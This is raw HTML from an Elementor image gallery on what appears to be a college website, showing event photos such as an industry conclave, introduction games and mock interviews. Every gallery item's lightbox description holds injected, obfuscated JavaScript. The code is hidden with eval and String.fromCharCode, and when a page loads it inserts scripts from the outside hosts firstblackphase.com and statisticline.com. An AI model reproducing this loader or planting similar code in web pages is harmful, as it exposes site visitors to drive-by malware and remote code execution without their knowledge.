f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NjAsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0luZHVzdHJ5LUNvbmNsYXZlXzItc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Industry-Conclave_2-200x300.jpg" data-width="200" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Introduction-Game_1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Introduction Game_1" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NjEsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0ludHJvZHVjdGlvbi1HYW1lXzEuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Introduction-Game_1-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Introduction-Game_2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Introduction Game_2" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NjIsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0ludHJvZHVjdGlvbi1HYW1lXzIuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Introduction-Game_2-300x150.jpg" data-width="300" data-height="150" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Introduction-Game_2019_1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Introduction Game_2019_1" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NjMsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0ludHJvZHVjdGlvbi1HYW1lXzIwMTlfMS5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Introduction-Game_2019_1-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Introduction-Game_2019_2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Introduction Game_2019_2" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NjQsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL0ludHJvZHVjdGlvbi1HYW1lXzIwMTlfMi5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Introduction-Game_2019_2-300x150.jpg" data-width="300" data-height="150" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Mock-Interview_1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Mock Interview_1" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NjUsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL01vY2stSW50ZXJ2aWV3XzEuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Mock-Interview_1-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Mock-Interview_2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Mock Interview_2" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NjYsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL01vY2stSW50ZXJ2aWV3XzIuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Mock-Interview_2-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Mock-Interview_3.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Mock Interview_3" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NjcsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL01vY2stSW50ZXJ2aWV3XzMuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
